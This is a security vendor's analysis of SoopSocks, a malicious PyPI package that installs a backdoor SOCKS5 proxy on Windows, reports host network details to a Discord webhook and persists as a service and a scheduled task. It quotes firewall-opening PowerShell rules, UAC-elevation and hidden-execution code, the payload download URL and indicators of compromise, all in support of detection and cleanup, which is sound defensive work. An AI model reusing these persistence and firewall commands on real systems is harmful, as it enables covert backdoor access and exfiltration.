JFrog's security research team actively monitors open-source repositories like PyPI for malicious packages, uncovering threats to protect the software supply chain. Our team found a package exhibiting malware-like behaviour, that may pose a threat to organizational security.
Even though promising some of the capabilities up front, we suspected the package, which led us to investigate further. This report details its persistence mechanisms, network reconnaissance capabilities, and multiple deployment vectors shown in the different versions evolution of the package.
 Soopsocks on PyPI, after JFrog team reported to maintainers
Soopsocks on PyPI, after JFrog team reported to maintainers
The SoopSocks PyPI package (XRAY-725599) promises to create a SOCKS5 proxy service and report information about the server to a configurable Discord webhook, supporting fallback as a scheduled task. While providing this capability it exhibits behaviour as a Backdoor proxy server, targeting Windows platforms, using automated installation processes via VBScript or an executable version.
SOCKS5 is a network proxy protocol that forwards traffic between a client and external servers through an intermediary (the proxy), allowing clients to hide their IP, bypass network restrictions, or route traffic through another host. It supports both TCP and UDP connections, and can relay arbitrary TCP streams or perform domain name resolution either locally or via the proxy. Since SOCKS5 operates at a lower level than HTTP proxies (it handles raw sockets rather than HTTP requests), it supports multiple protocols and is commonly used for tunneling SSH, BitTorrent, and other non-HTTP traffic. By convention, SOCKS5 services typically listen on port 1080, though administrators can configure them to run on any available port.
- v0.1.0-v0.1.2: Basic SOCKS5 server implementation
- v0.2.0-v0.2.4: Added _autorun.exe, Windows service support
- v0.2.5-v0.2.6: Added VBS deployment scripts
- v0.2.7: Streamlined to EXE-only deployment (current)
- _AUTORUN.EXE (Primary): A PE32+ executable,compiled from GO, that executes with hidden window flags and runs PowerShell scripts.
- _AUTORUN.VBS (Legacy): A VBScript deployment method (versions 0.2.4-0.2.6) that downloads Python portable, installs it, creates a PowerShell bootstrap script, and executes with UAC elevation.
- Python Module Installation: Direct installation via
pip(pip install soopsocks pywin32), supporting all persistence mechanisms.
The executable is a compiled GO file, inside of it can be found hardcoded discord webhook and powershell scripts that it runs automatically, including firewall rules and other scripts as in the previous versions (VBS script).
The binary uses PowerShell as its primary orchestration mechanism but does so in a way designed to avoid user visibility and standard logging cues: PowerShell is launched hidden, the execution policy is set to Bypass so scripts can run without policy blocks, profile loading is skipped so common detection hooks are avoided, and error output is suppressed so failures do not surface to the user.
The process also hides interactive prompts, and error handling is suppressed to “continue on error” which helps the installer proceed even if individual steps fail. That pattern is classic for installers or droppers that want to execute multiple stages without alerting a user or an administrator.
The executable copies itself into "C:\Program Files\socks5svc\socks5svc.exe" and installs itself as a service called SoopSocksSvc which is configured to auto start automatically. The executable uses a GO service library “github.com/kardianos/service” to function as a service, providing the same capabilities as the python implementation in the package. This installation as a service allows the program to run with elevated permissions. It also uses an implementation of SOCKS5 as promised in the package’s description.
Analysis of the executable shows that it contains a structure similar to the python code:
- main
- socks5/internal/diag
- socks5/internal/install
- socks5/internal/proxy
- socks5/internal/webhook
Further analysis shows capabilities such as running hidden powershell, setting FW rules, relaunching itself with elevated permissions, discord webhook support and IP reconnaissance such as public, physical, virtual or via STUN. The Go was built with the same scripts as the python: egress.go, discord.go, main.go, firewall.go (and more).
The existence of a SOCKS5 proxy running as a service, with FW rules opened can be abused to route traffic, anonymize attacker connections, or provide an egress tunnel for further malicious traffic. Dynamic analysis shows that information is being sent directly to the hardcoded webhook, as in the python server version (will be detailed later):
{
"embeds": [
{
"title": "SOCKS5.Egress.Update",
"color": 43775,
"fields": [
{
"name": "Hostname",
"value": "`<HOSTNAME>`",
"inline": false
},
{
"name": "LAN.Public.IPv4.(Ethernet/Wi-Fi)",
"value": "`<EXTERNAL IP>`.(direct)",
"inline": true
},
{
"name": "LAN.Local.IPv4.(Ethernet/Wi-Fi)",
"value": "`<INTERNAL IP>`.(Connection)",
"inline": true
},
{
"name": "Current.Egress.Public.IPv4",
"value": "`<EXTERNAL IP>`",
"inline": true
},
{
"name": "Current.Egress.Local.IPv4",
"value": "`<INTERNAL IP>`.(Connection)",
"inline": true
}
],
"timestamp": "2025-09-28T12:32:06Z"
}
]
}
There is also indication of Host reconnaissance such as reading Internet Explorer security settings and the Windows installation date. An attacker can use these as fingerprints to identify the host it is running on for future purpose or to avoid analysis.
 VBScript screenshot out of version 0.2.5
VBScript screenshot out of version 0.2.5
Versions 0.2.5 and 0.2.6 contained an installation vector written as VBScript. It creates COM objects for WScript.Shell and Scripting.FileSystemObject. It then constructs a PowerShell bootstrap script (pp_bootstrap.ps1) in the %TEMP% directory and executes it silently using powershell.exe -File %TEMP%\\pp_bootstrap.ps1 without awaiting its completion.
The PowerShell bootstrap created by the VBScript is a silent, elevation-aware installer,
It downloads a ZIP from http://install.soop.space:6969/download/py/pythonportable.zip
Which is a python distribution, to %TEMP%\python-portable.zip, extract it to C:\PythonPortable and then generates a batch file %TEMP%\run_soopsocks.cmd which:
- runs
python -m pip install soopsocks pywin32 - Exits early if pip fails
- Runs
python -m soopsocks
Finally the script launches cmd.exe /c run_soopsocks.cmd with the working directory set to the extracted Python folder and runs everything hidden. The PowerShell will re-invoke itself with administrative privileges if not already elevated (Start-Process ... -Verb RunAs), and the original VBScript invokes PowerShell with window style hidden (Wsh.Run uses 0), so the entire operation is designed to execute silently.
Sidenote - The python executable downloaded from the URL is a legitimate distribution, it is probably downloaded as a way to ensure that the code is executed correctly with the matching version it was developed for.
Running SoopSocks python package, as the PS run it, will run it in “auto” mode:
from .cli import main
if __name__=='__main__':
main()
Which activates the main without arguments, causing the main function to reach:
args = p.parse_args(argv)
if not args.cmd:
if platform.system() == "Windows":
return auto(args)
p.print_help(); return
This runs the function _elevate_and_rerun() if not admin, or opening FW rules and installs as a service:
if not _is_admin_windows():
# Administrator privileges required. Attempting UAC elevation...
print("관리자 권한이 필요합니다. UAC 상승을 시도합니다...")
_elevate_and_rerun(["auto"])
return
ensure_firewall_rules(sys.executable)
ok, detail = _try_pywin32_service()
if ok:
# Service installation and startup completed.
print("서비스 설치 및 시작 완료.")
return
ok, msgs = _auto_task_fallback()
FW rules will allow all UDP and TCP communication via port 1080:
New-NetFirewallRule -DisplayName 'SoopSocks TCP 1080' -Direction Inbound -Action Allow -Protocol TCP -LocalPort 1080 -Program $e -Profile Any
New-NetFirewallRule -DisplayName 'SoopSocks UDP 1080' -Direction Inbound -Action Allow -Protocol UDP -LocalPort 1080 -Program $e -Profile Any
The service is written in python and is installed by the name SoopSocksSvc, which keeps the SOCKS5 proxy and the reporting to the discord webhook running.
The _auto_task_fallback() is executed only if service creation fails. It is a function that searches for existing files called “candidates” by the author of the package, and activates whatever file exists in the current folder, these are the executable or PowerShell files:
if AUTORUN_FILE:
candidates.append(AUTORUN_FILE)
candidates += ["_autorun.exe", "_autorun.bat", "_autorun.cmd", "_autorun.ps1", "_autorun.vbs"]
.....
if exe.lower().endswith(".ps1"):
cmd = f'powershell.exe -NoProfile -ExecutionPolicy Bypass -File "{exe}"'
else:
cmd = f'"{exe}"'
Then it installs it as a scheduled task named SoopSocksAuto,on start and logon ensuring persistence.
SoopSocks executable and VBScript employs various persistence methods:
- Windows Service:
SoopSocksSvcstarts automatically on boot with SYSTEM privileges. - Scheduled Tasks:
SoopSocksAutotriggers on system startup and user logon with hidden execution and SYSTEM privilege escalation. - Firewall Rules: Automatic inbound rules for TCP/UDP port 1080.
- UAC Bypass: Automatic, PowerShell-based privilege escalation with hidden execution.
- SOCKS5 Proxy Server: Uses SOCKS5 protocol on port 1080 (default) with no authentication.
- Discord Command & Control: HTTPS POST to a hardcoded webhook URL, sending JSON embeds of network egress information every 30 seconds.
- External Downloads: Downloads Python portable from
http://install.soop.space:6969/download/py/pythonportable.zipand package installations viapip.
-
SERVER.PY - SOCKS5 Proxy Implementation:
- Implements the full SOCKS5 protocol (RFC 1928), supporting CONNECT and UDP ASSOCIATE commands.
- Operates as an open proxy with no authentication required, defaulting to listen on
0.0.0.0:1080. - Handles IPv4, IPv6, and domain name resolution, with UDP relay functionality.
-
CLI.PY - Command Line Interface & Persistence:
- Manages various functions including running the SOCKS5 server, configuring automatic startup (Windows only), adding Windows Firewall rules, displaying network egress information, and managing Windows services.
- Persistence logic prioritizes Windows service installation, falling back to Scheduled Tasks if unsuccessful. It also configures firewall rules and supports User Account Control (UAC) elevation.
-
DISCORD.PY - Command & Control:
- Reports real-time network egress information to a hardcoded Discord webhook URL every 30 seconds when network changes are detected, using structured JSON embeds.
-
EGRESS.PY - Network Reconnaissance:
- Detects local IPv4 via route tables and public IPv4 using multiple HTTP APIs (e.g., api.ipify.org, ifconfig.me/ip).
- Utilizes the STUN protocol (Google STUN server: stun.l.google.com:19302) for NAT traversal detection.
-
AUTOSTART.PY - Windows Persistence:
- Creates Scheduled Tasks named
SoopSocksAutofor auto-start on system startup and user logon, running with SYSTEM privileges and hidden execution.
- Creates Scheduled Tasks named
-
FIREWALL.PY - Network Access Control:
- Automatically adds Windows Firewall rules ("SoopSocks TCP 1080" and "SoopSocks UDP 1080") to allow inbound traffic on port 1080, using PowerShell or
netsh.
- Automatically adds Windows Firewall rules ("SoopSocks TCP 1080" and "SoopSocks UDP 1080") to allow inbound traffic on port 1080, using PowerShell or
-
SERVICE_WINDOWS.PY - Windows Service:
- Implements a Windows service named
SoopSocksSvc("SoopSocks Python Service") usingpywin32, running the SOCKS5 server with Discord reporting and handling service start/stop events.
- Implements a Windows service named
- Discord Webhook:
hxxps[:]//discord[.]com/api/webhooks/1418298773330985154/_I7EzXpGMundYt8jCvlDdzi9INsBkBq7NSDM74iV0Y_flSzQZ5LxYP0lZtXFzHCkRtKR - Download Server:
install.soop.space:6969 - SOCKS5 Port:
1080(TCP/UDP) - STUN Server:
stun.l.google.com:19302
_autorun.exe(PE32+ executable) -
de4ad0b01e1913781687cdb841af51668ffcaed82cba24981d88648a715515fb_autorun.vbs(VBScript deployment) - cab9d3c35a38314ce6b7e49fc976a9fe3fe07dbee8eafe89913fa308798007bbpp_bootstrap.ps1(PowerShell bootstrap) - 2f5c9da5b1935a5c43c1240354021699c4f97d53fd63a71de22b73f479667445run_soopsocks.cmd(Batch execution script)
- Windows Service:
SoopSocksSvc - Scheduled Task:
SoopSocksAuto - Firewall Rules:
SoopSocks TCP 1080,SoopSocks UDP 1080 - Installation Path:
C:\PythonPortable
python.exe -m soopsockspowershell.exe(with specific arguments)cmd.exe /c run_soopsocks.cmd
- Regular HTTPS POST to Discord webhook.
- SOCKS5 protocol on port 1080.
-
HTTP requests to IP detection services.
- STUN protocol traffic.
SoopSocks presents a HIGH risk due to its capabilities for persistent backdoor access, full network traffic proxying, real-time network reconnaissance.
- Network Monitoring: Monitor for SOCKS5 traffic on port 1080, Discord webhook communications, STUN protocol usage, and external IP detection requests.
- Host-Based Detection: Scan for
_autorun.exefiles, check forSoopSocksSvcservice, monitor Scheduled Tasks forSoopSocksAuto, and detect Python portable installations. - Behavioral Analysis: Monitor for UAC elevation attempts, firewall rule modifications, hidden process execution, and package installations.
- YARA Rules: Create rules for
_autorun.execharacteristics, VBScript deployment patterns, PowerShell bootstrap scripts, and Discord webhook URLs.
- Immediate Response: Isolate affected systems, block Discord webhook and
install.soop.spacedomains, and monitor port 1080 traffic. - System Cleanup: Remove
SoopSocksSvcservice, deleteSoopSocksAutoscheduled task, remove firewall rules, delete_autorun.exefiles, and cleanC:\PythonPortabledirectory. - Network Security: Block outbound connections to Discord, monitor for SOCKS5 proxy usage.
- Prevention: Disable VBScript execution, implement application whitelisting, deploy endpoint detection and response.
SoopSocks is a well-designed SOCKS5 proxy with full bootstrap windows support, however, given the way it performs and actions it takes during runtime, it shows signs of malicious activity, such as FW rules, elevated permissions, various PowerShell commands and the transfer from simple, configurable python scripts to GO executable with hardcoded parameters version with reconnaissance capabilities to a predetermined discord webhook.
Given the circumstances, that most of the capabilities are declared up front by the author, we had to examine the package closely to determine its true nature. It was removed from PyPI on Sep 29, 6:00 PM GMT+3 after our team reported it as suspicious to the maintainers.